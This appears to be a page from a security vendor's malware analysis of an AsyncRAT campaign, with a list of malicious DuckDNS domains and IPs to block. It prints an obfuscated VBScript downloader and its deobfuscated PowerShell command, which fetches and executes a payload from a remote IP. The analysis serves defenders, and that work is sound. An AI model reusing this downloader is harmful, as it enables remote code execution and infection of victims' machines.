Payload 3: AsyncRAT
AsyncRAT uses a secure encrypted connection for its control and monitoring functions. In this campaign, the RAT is configured to connect to the C2 server and grant remote access to the victim machine.
The malware then tries to hide information about its origins via the Alternate Data Stream and reads the WindowsNT\CurrentVersion\ProductId registry key to fingerprint the machine. The batch file simply executes in PowerShell to download and run the payload, and the VB downloader executes a PowerShell command as well.
IIII = replace("Wiiiiiiiiiiiiiicript.iiiiiiiiiiiiihEll","iiiiiiiiiiiii","s")
Set LLLLLLLLLLLL = CreateObject(IIII )
AAAA = Replace("OW++++++++++RSH++++++++++L","++++++++++","E")
LLLLLLLLLLLLLLLLLLLLLLLLLLLLLL = "P"+AAAA+'L &('{1}{0}'-f'X','IE')(&('{1}{0}{2}' -f'je','New-Ob','ct')('{1}{2}{0}' -f 'WebClient','Ne','t.')).('{2}{3}{1}{0}'
-f'dString','nloa','D','ow').InVoKe('http://52.27.15.250/A/behdhdjdj.txt')"
LLLLLLLLLLLL.Run(LLLLLLLLLLLLLLLLLLLLLLLLLLLLLL+""),0,True
Set LLLLLLLLLLLL = Nothing
Deobfuscated command
CreateObject(Wscript. shEll).Run(POWERSHELL IEX(New-Object Net. WebClient).DownloadString.Invoke('http://52.27.15.250/A/behdhdjdj.txt'))
C2 is then handled via malicious subdomains at DuckDNS. Known IOC domains and IP’s to be blacklisted:
gg1592661.duckdns.org
btime1624.duckdns.org
justinalwhitedd554.duckdns.org
wz303811.duckdns.org
js1994.duckdns.org
backu4734.duckdns.org
mback5338.duckdns.org
nwire733.duckdns.org
asyncmoney.duckdns.org
nanoboss.duckdns.org
tdeasy.duckdns.org
dingspread.duckdns.org
asyncspread.duckdns.org
jw9428875.duckdns.org
meunknown.duckdns.org
asyncpcc.duckdns.org
yuri101.duckdns.org
13.78.209.105
13.82.65.56
103.151.123.194
194.156.90.26
52.27.15.250
cyzen
Powered by Friedman
Your Security, Enlightened